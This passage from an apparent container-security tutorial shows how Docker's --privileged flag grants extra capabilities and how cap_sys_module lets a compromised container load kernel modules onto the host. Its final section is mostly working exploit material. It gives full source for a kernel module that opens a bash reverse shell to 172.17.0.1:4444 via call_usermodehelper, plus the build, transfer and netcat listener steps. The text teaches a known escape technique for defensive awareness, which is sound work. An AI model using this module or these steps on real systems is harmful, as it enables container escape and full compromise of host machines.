container 1: Current: = cap\_chown,cap\_dac\_override,cap\_fowner,cap\_fsetid,cap\_kill,cap\_setgid,cap\_setuid,cap\_se tpcap,cap\_net\_bind\_service,cap\_net\_raw,cap\_sys\_chroot,cap\_mknod,cap\_audit\_write,cap\_setfcap+eip Bounding set =cap\_chown,cap\_dac\_override,cap\_fowner,cap\_fsetid,cap\_kill,cap\_setgid,cap\_setuid,cap \_setpcap,cap\_net\_bind\_service,cap\_net\_raw,cap\_sys\_chroot,cap\_mknod,cap\_audit\_write,cap\_setfcap

Now let's exit from the container and spin up another container using --privileged flag. The following command can be used to start a container with --privileged flag.

~\$ docker run -itd --privileged alpine

Now let's once again get the container ID of the newly started container using docker ps command as shown in the following figure.

| docker@docker:~\$     | docker ps |           |                |               |
|-----------------------|-----------|-----------|----------------|---------------|
| CONTAINER ID          | IMAGE     | COMMAND   | CREATED        | STATUS        |
| 9f5341e69ade          | alpine    | "/bin/sh" | 26 seconds ago | Up 25 seconds |
| 0458f654e864          | alpine    | "/bin/sh" | 7 minutes ago  | Up 7 minutes  |
| da aka a Bala aka a 👌 |           |           |                |               |

From the preceding image, we can see that the container ID is 9f5341e69ade. Let us get a shell on this container using the following command.

~\$ docker exec -it 9f5341e69ade sh

The following figure shows that we have gotten a shell.

```
docker@docker:~$ docker exec -it 9f5341e69ade sh
/ #
```

Once again let us install capsh for this container using the following command like we did earlier.

~\$ apk add -U libcap

We get the following output.



Now let us once again use the capsh --print command to check the capabilities of this container.



As we can see in the preceding image, this is a long list compared to the one we have gotten with the previous container. Let us again copy the capabilities of this container and paste it in the capabilities.txt file. The file should look like as shown in the image below.



We can see from the preceding image that when we start a container using --privileged flag it has gotten us more capabilities than what a default container comes with.

Why is this a problem?

It is a problem because if an attacker gains access to a container with more capabilities, the attacker can make use of these capabilities to perform a lot of different malicious activities and eventually he can escape the container and gain foothold on the host machine.

From this list, cap\_sys\_ptrace and cap\_sys\_module are some of the dangerous capabilities to name. If you are wondering why they are dangerous and how an attacker can make use of them, we are going to see how an attacker can use cap\_sys\_module capability to load a kernel module onto the host machine's kernel.

### Writing to Kernel Space from a container

In the previous section, we understood how --privileged flag gives way too many capabilities to a container. In this section, we are going to see what an attacker can do if a container is started using --privileged flag or cap\_sys\_module capability to be precise. When an attacker gains a shell on the container and if it has cap\_sys\_module enabled, it is possible to load a kernel module directly onto the host's kernel from within the container.

Let us open a new terminal and create a new directory called kernelmodule and change our current directory to kernelmodule by using the following commands.

```
~$ mkdir kernelmodule
~$ cd kernelmodule
```

It should look as follows.

```
docker@docker:~$ mkdir kernelmodule
docker@docker:~$ cd kernelmodule
docker@docker:~/kernelmodule$
```

Let us create two files inside this directory. The first file is docker\_module.c and the second file is Makefile. To create docker\_module.c, I am using vim as shown in the following command.

~\$ vim docker module.c

Now add the following content to docker\_module.c



```
static void __exit docker_module_exit(void) {
    printk(KERN_INFO "Docker module has been unloaded\n");
}
module_init(docker_module_init);
module_exit(docker_module_exit);
```

Now let us use the following command to create a file named Makefile using vim.

~\$ vim Makefile

Add the following contents to this file.

```
obj-m += docker_module.o
all:
    make -C /lib/modules/$(shell uname -r)/build M=$(shell pwd)
modules
clean:
    make -C /lib/modules/$(shell uname -r)/build M=$(shell pwd)
clean
```

The docker\_module.c file is the kernel module which is not compiled yet. It is a very simple module just to demonstrate that we can load kernel modules from within the container when cap\_sys\_module capability is available. This kernel module is going to print the message Docker module has been loaded when the module is loaded into the kernel and it prints the message Docker module has been unloaded when it is unloaded from the kernel.

If you are seeing kernel modules for the first time, kernel modules are extensions for your Linux kernel and the module that you're seeing here is something like a Hello World kernel module, which just leaves some messages in the kernel log.

Let us use the following command to compile the kernel module using Makefile.



The preceding command will compile the kernel module and it will produce a . ko file. Let us use ls command to check the list of files and we should see the following.

```
docker@docker:~/kernelmodule$ ls
docker_module.c docker_module.mod.c Makefile
docker_module.ko docker_module.mod.o modules.order
docker_module.mod docker_module.o Module.symvers
docker@docker:~/kernelmodule$
```

From the preceding image we can see that there are a few new files generated and what we are interested in is the docker\_module.ko file. That's the actual kernel module that we're going to use from the container.

Now let us assume that, as an attacker we have gotten a shell on the container. To fulfill that assumption, we will start the container and get a shell using docker exec.

Let us start a new container using the following command.

```
~$ docker run --privileged -itd alpine
```

We are adding --privileged for this container because we want caps\_sys\_module to be enabled for this user on this container.

```
docker@docker:~$ docker run --privileged -itd alpine
18cfe4e5a4ba78b2e9a4de3c0779eb123c9e25f247cdd3d048a7d0323b75cea1
docker@docker:~$
```

This container has started running. Let us check for the container ID using the docker ps command.

| docker@docker:~/w | orkspace\$ | docker ps    |                   |
|-------------------|------------|--------------|-------------------|
| CONTAINER ID      | IMAGE      | CREATED      | NAMES             |
| 18cfe4e5a4ba      | alpine     | 22 seconds a | go frosty_elgamal |

The container id is 18cfe4e5a4ba. Let us get a shell on this container using the following command.

```
~$ docker exec -it 18cfe4e5a4ba sh
```

It looks as follows.

```
docker@docker:~$ docker exec -it 18cfe4e5a4ba sh
/ #
```

Now we want to load the kernel module that we have compiled on our host machine. The first step is to transfer the kernel module onto the container. While the easiest way is to use a web server to serve the file, we are going to base64 encode it and then paste in the container shell, just to have an alternative method of transferring files to a container. Launch a terminal, navigate to the location where we have the kernel module and type the following command.

~\$ base64 docker\_module.ko

The preceding command will produce the base64 output of the kernel module as shown in the following figure.

Let us copy the output and switch to the container shell. Create a new file named temp.ko on the container using the following command.

/# cat > /tmp/temp.ko

When we run the preceding command, it will ask for an input. Paste the base64 output that we copied earlier. We can use control+c to exit after pasting the content. Now, we need to get the original kernel module back from the base64 encoded content. To do that, let us use the following command on the container.

/# base64 -d /tmp/temp.ko > /tmp/docker module.ko

Let us check the contents of /tmp/ file using the following command.

| /             | np/    |      |                                    |  |
|---------------|--------|------|------------------------------------|--|
| -rw-rr        | 1 root | root | 4048 Jul  7 07:49 docker_module.ko |  |
| -rw-rr<br>/ # | 1 root | root | 5472 Jul 7 07:46 temp.ko           |  |

From the preceding image, we can see that /tmp/ directory on the container has two different files. temp.ko contains the base64 encoded content and docker\_module.ko is the original kernel module.

Now, we are all set to load the kernel module from the container onto the host's kernel. As mentioned earlier, this kernel module is going to print some messages when the module is loaded and unloaded.

Now, where do we see those messages? We can see them by running the following command on the host.

~\$ tail -f /var/log/kern.log

It looks as follows before loading the kernel module.

| dock | docker@docker:~\$ tail -f /var/log/kern.log |          |        |         |   |              |                                                                |  |
|------|---------------------------------------------|----------|--------|---------|---|--------------|----------------------------------------------------------------|--|
| Jul  | 7                                           | 13:10:43 | docker | kernel: | [ | 7621.389070] | docker0: port 2(vethe3d7ce5) entered disabled state            |  |
| Jul  | 7                                           | 13:10:43 | docker | kernel: | [ | 7621.390143] | device vethe3d7ce5 left promiscuous mode                       |  |
| Jul  | 7                                           | 13:10:43 | docker | kernel: | [ | 7621.390146] | docker0: port 2(vethe3d7ce5) entered disabled state            |  |
| Jul  | 7                                           | 13:11:45 | docker | kernel: | [ | 7683.686412] | docker0: port 1(vethfb24296) entered blocking state            |  |
| Jul  | 7                                           | 13:11:45 | docker | kernel: | [ | 7683.686414] | docker0: port 1(vethfb24296) entered disabled state            |  |
| Jul  | 7                                           | 13:11:45 | docker | kernel: | [ | 7683.689793] | device vethfb24296 entered promiscuous mode                    |  |
| Jul  | 7                                           | 13:11:45 | docker | kernel: | [ | 7683.992668] | eth0: renamed from veth6916831                                 |  |
| Jul  | 7                                           | 13:11:45 | docker | kernel: | [ | 7683.994510] | <pre>IPv6: ADDRCONF(NETDEV_CHANGE): vethfb24296: link be</pre> |  |
| come | S I                                         | ready    |        |         |   |              |                                                                |  |
| Jul  | 7                                           | 13:11:45 | docker | kernel: | [ | 7683.994556] | docker0: port 1(vethfb24296) entered blocking state            |  |
| Jul  | 7                                           | 13:11:45 | docker | kernel: | [ | 7683.994558] | docker0: port 1(vethfb24296) entered forwarding sta            |  |
| te   |                                             |          |        |         |   |              |                                                                |  |
|      |                                             |          |        |         |   |              |                                                                |  |

Now, switch back to the container shell and type the following command.

```
/# insmod /tmp/docker_module.ko
```

Hit enter and the preceding command should load the kernel module without any errors as shown in the following figure.



Now, let us check the kernel logs and we should see the following.

| dock | er( | @docker:~  | ; tail · | -f /var/lo | og/keri | n.log     |                                                     |
|------|-----|------------|----------|------------|---------|-----------|-----------------------------------------------------|
| Jul  | 7   | 13:10:43   | docker   | kernel:    | 7621    | .389070]  | docker0: port 2(vethe3d7ce5) entered disabled state |
| Jul  | 7   | 13:10:43   | docker   | kernel:    | 7621    | .390143]  | device vethe3d7ce5 left promiscuous mode            |
| Jul  | 7   | 13:10:43   | docker   | kernel:    | 7621    | .390146]  | docker0: port 2(vethe3d7ce5) entered disabled state |
| Jul  | 7   | 13:11:45   | docker   | kernel:    | 7683    | .686412]  | docker0: port 1(vethfb24296) entered blocking state |
| Jul  | 7   | 13:11:45   | docker   | kernel:    | 7683    | .686414]  | docker0: port 1(vethfb24296) entered disabled state |
| Jul  | 7   | 13:11:45   | docker   | kernel:    | 7683    | .689793]  | device vethfb24296 entered promiscuous mode         |
| Jul  | 7   | 13:11:45   | docker   | kernel:    | 7683    | .992668]  | eth0: renamed from veth6916831                      |
| Jul  | 7   | 13:11:45   | docker   | kernel:    | 7683    | .994510]  | IPv6: ADDRCONF(NETDEV_CHANGE): vethfb24296: link be |
| come | s r | ready      |          |            |         |           |                                                     |
| Jul  | 7   | 13:11:45   | docker   | kernel:    | 7683    | .994556]  | docker0: port 1(vethfb24296) entered blocking state |
| Jul  | 7   | 13:11:45   | docker   | kernel:    | 7683    | .994558]  | docker0: port 1(vethfb24296) entered forwarding sta |
| te   |     |            |          |            |         |           |                                                     |
| Jul  | 7   | 13:23:37   | docker   | kernel:    | 8395    | .623769]  | docker_module: module license 'unspecified' taints  |
| kern | el. |            |          |            |         |           |                                                     |
| Jul  | 7   | 13:23:37   | docker   | kernel:    | 8395    | .623770]  | Disabling lock debugging due to kernel taint        |
| Jul  | 7   | 13:23:37   | docker   | kernel:    | 8395    | .623804]  | docker_module: module verification failed: signatur |
| e an | d/d | or require | ed key r | nissing -  | taint   | ing kerne | el                                                  |
| Jul  | 7   | 13:23:37   | docker   | kernel:    | 8395    | .624042]  | Docker module has been loaded                       |
|      |     |            |          |            |         |           |                                                     |

We can see the message Docker module has been loaded, which is coming from the module that we have just loaded. It is also possible for us to check if the module is loaded into this host's kernel by using lsmod command. Let us open a new tab and type the following command.

#### ~\$ lsmod

We should be able to see the list of kernel modules as shown in the following output.
| docker@docker:~\$ | lsmod |         |
|-------------------|-------|---------|
| Module            | Size  | Used by |
| docker_module     | 16384 | 0       |
| veth              | 28672 | 0       |
| nls_utf8          | 16384 | 1       |
| isofs             | 49152 | 1       |

The preceding image shows that there is a module called docker\_module and this is what we have just loaded through the container shell. Now let us switch back to the container shell and type the following command.

### ~\$ rmmod docker\_module.ko

We have unloaded the kernel module. Let us go back to the kernel logs and we should notice another message coming from this kernel module as shown in the following image.

| dock                                            | er( | @docker:~ | ; tail - | -f /var/lo | og/kern.log  |                                                     |
|-------------------------------------------------|-----|-----------|----------|------------|--------------|-----------------------------------------------------|
| Jul                                             | 7   | 13:10:43  | docker   | kernel: [  | 7621.389070] | docker0: port 2(vethe3d7ce5) entered disabled state |
| Jul                                             | 7   | 13:10:43  | docker   | kernel: [  | 7621.390143] | device vethe3d7ce5 left promiscuous mode            |
| Jul                                             | 7   | 13:10:43  | docker   | kernel: [  | 7621.390146] | docker0: port 2(vethe3d7ce5) entered disabled state |
| Jul                                             | 7   | 13:11:45  | docker   | kernel: [  | 7683.686412] | docker0: port 1(vethfb24296) entered blocking state |
| Jul                                             | 7   | 13:11:45  | docker   | kernel: [  | 7683.686414] | docker0: port 1(vethfb24296) entered disabled state |
| Jul                                             | 7   | 13:11:45  | docker   | kernel: [  | 7683.689793] | device vethfb24296 entered promiscuous mode         |
| Jul                                             | 7   | 13:11:45  | docker   | kernel: [  | 7683.992668] | eth0: renamed from veth6916831                      |
| Jul                                             | 7   | 13:11:45  | docker   | kernel: [  | 7683.994510] | IPv6: ADDRCONF(NETDEV_CHANGE): vethfb24296: link be |
| come                                            | s i | ready     |          |            |              |                                                     |
| Jul                                             | 7   | 13:11:45  | docker   | kernel: [  | 7683.994556] | docker0: port 1(vethfb24296) entered blocking state |
| Jul                                             | 7   | 13:11:45  | docker   | kernel: [  | 7683.994558] | docker0: port 1(vethfb24296) entered forwarding sta |
| te                                              |     |           |          |            |              |                                                     |
| Jul                                             | 7   | 13:23:37  | docker   | kernel: [  | 8395.623769] | docker_module: module license 'unspecified' taints  |
| kerr                                            | el. | •         |          |            |              |                                                     |
| Jul                                             | 7   | 13:23:37  | docker   | kernel: [  | 8395.623770] | Disabling lock debugging due to kernel taint        |
| Jul                                             | 7   | 13:23:37  | docker   | kernel: [  | 8395.623804] | docker_module: module verification failed: signatur |
| e and/or required key missing - tainting kernel |     |           |          |            |              |                                                     |
| Jul                                             | 7   | 13:23:37  | docker   | kernel: [  | 8395.624042] | Docker module has been loaded                       |
| Jul                                             | 7   | 13:26:09  | docker   | kernel: [  | 8547.883768] | Docker module has been unloaded                     |
|                                                 |     |           |          |            |              |                                                     |
|                                                 |     |           |          |            |              |                                                     |
|                                                 |     |           |          |            |              |                                                     |

We can see the message Docker module has been unloaded in the preceding figure. Now just double confirm that this module has been unloaded, let us check the output of lsmod again. We should get the following output.

| docker@docker:~\$ | lsmod |         |
|-------------------|-------|---------|
| Module            | Size  | Used by |
| veth              | 28672 | 0       |
| nls_utf8          | 16384 | 1       |
| isofs             | 49152 | 1       |
| xt_conntrack      | 16384 | 1       |
| xt_MASQUERADE     | 20480 | 1       |

This time, there is no module named docker\_module This confirms that the module has been unloaded. This is an example of how we can make use of cap\_sys\_module to be able to load kernel modules onto our host's kernel from the container.

### Container escape using CAP\_SYS\_MODULE

In the previous section, we have discussed how an attacker, who is on a compromised container can load a simple kernel module onto the host's kernel. While the example serves as a good proof of concept, we can improve the kernel module further to get us a reverse shell instead of just printing messages in the kernel log. In this section, let us discuss how we can load a kernel module to be able to get a reverse shell when this module is loaded.

Let us begin by creating a new directory named reverseshell\_module and navigate there as shown in the following figure.

```
docker@docker:~$ mkdir reverseshell_module
docker@docker:~$ cd reverseshell_module/
docker@docker:~/reverseshell_module$
```

Let us create two files inside this directory. The first file is reverseshell\_module.c and the second file is Makefile.

```
docker@docker:~/reverseshell_module$ ls
Makefile reverseshell_module.c
docker@docker:~/reverseshell_module$
```

Following is the content of reverseshell\_module.c

```
#include <linux/kmod.h>
#include <linux/init.h>
#include <linux/kernel.h>
#include <linux/module.h>
static char command[50] = "bash -i >& /dev/tcp/172.17.0.1/4444 0>&1";
char* argv[] = {"/bin/bash","-c", command, NULL};
static char* envp[] = {"HOME=/",NULL};
static int __init connect_back_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit connect_back_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(connect_back_init);
module_exit(connect_back_exit);
```

This kernel module shown in the preceding excerpt invokes a userspace program /bin/bash from the kernel using call\_usermodehelper. This invocation is initialized when we call call\_usermodehelper.

argv is the list of arguments in an array. The first element is the application (/bin/bash) we want to execute and it is followed by the argument list. The last element is a NULL terminator which indicates the end of the list.

envp is the next required variable. This is an environment array, which is a list of parameters that define the execution environment for the user-space application. In this example, we defined a single parameter HOME for the shell and this list ends with a terminating NULL entry just like argv.

The last argument for call\_usermodehelper is UMH\_WAIT\_EXEC. This is to specify that the requester wants to wait for the user-space application to be invoked but not complete.

Lastly, we are using the IP address 172.17.0.1 as the listener IP address so this module will attempt a connection back to this IP address on port 4444. The following figure shows the IP address of the current machine on docker0 interface.



Following is the screenshot of the preceding kernel module code.

```
docker@docker:~/reverseshell_module$ cat reverseshell_module.c
#include <linux/kmod.h>
#include <linux/init.h>
#include <linux/kernel.h>
#include <linux/module.h>
static char command[50] = "bash -i >& /dev/tcp/172.17.0.1/4444 0>&1";
char* argv[] = {"/bin/bash","-c", command, NULL};
static char* envp[] = {"HOME=/",NULL};
static int __init connect_back_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit connect_back_exit(void){
printk(KERN_INF0 "Exiting\n");
}
module_init(connect_back_init);
module_exit(connect_back_exit);
docker@docker:~/reverseshell_module$
```

Following is the content of Makefile.

```
obj-m += reverseshell_module.o
all:
    make -C /lib/modules/$(shell uname -r)/build M=$(shell pwd) modules
clean:
    make -C /lib/modules/$(shell uname -r)/build M=$(shell pwd) clean
```

Run make command and the kernel module with the extension . ko should be produced.



Following is the list of files available in the current directory after the compilation.

| docker@docker:~ | /reverseshell_module\$ ls        |                           |
|-----------------|----------------------------------|---------------------------|
| Makefile        | reverseshell_module.c            | reverseshell_module.mod.c |
| modules.order   | reverseshell_module.ko           | reverseshell_module.mod.o |
| Module.symvers  | reverseshell_module.m <u>o</u> d | reverseshell_module.o     |
| docker@docker:~ | /reverseshell_moduleS            |                           |

Now, let us transfer the revershell\_module.ko file on to the container. We can once again use base64 transfer method but let us use a simple http server to keep it simple. The following command launches a new webserver, which comes preinstalled with python3. Python3 is preinstalled on Ubuntu 20.04.

docker@docker:~/reverseshell\_module\$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...

Let us launch a new container once again using the following command with --privileged flag.

```
docker@docker:~$ docker run --privileged -itd alpine
d1ffb06189f016890d342bfe55dec7f3292bbb6f93fcb671b022605a67cc1ac2
docker@docker:~$
```

The following figure shows the list of docker containers running.

| docker@docker:~\$ | docker ps |           |                |               |
|-------------------|-----------|-----------|----------------|---------------|
| CONTAINER ID      | IMAGE     | COMMAND   | CREATED        | STATUS        |
| d1ffb06189f0      | alpine    | "/bin/sh" | 24 seconds ago | Up 23 seconds |
| fb7f78e45fb6      | alpine    | "/bin/sh" | 28 hours ago   | Up 28 hours   |
| 18cfe4e5a4ba      | alpine    | "/bin/sh" | 30 hours ago   | Up 30 hours   |
| docker@docker:~\$ |           |           |                |               |

Let us get a shell on the container we just started using the following command.



After getting a shell on the container, let us download the kernel module onto the container as shown in the following figure.



Next, start a listener on port 4444 on the host machine using the following command.

# docker@docker:~\$ nc -lvp 4444 Listening on 0.0.0.0 4444

Now, it's time to load the kernel module from within the container. We can do it as shown in the following figure.



As we can see in the preceding figure, the kernel module is successfully loaded (no errors). If we observe the listener, we should have received a reverse connection as shown in the following figure.

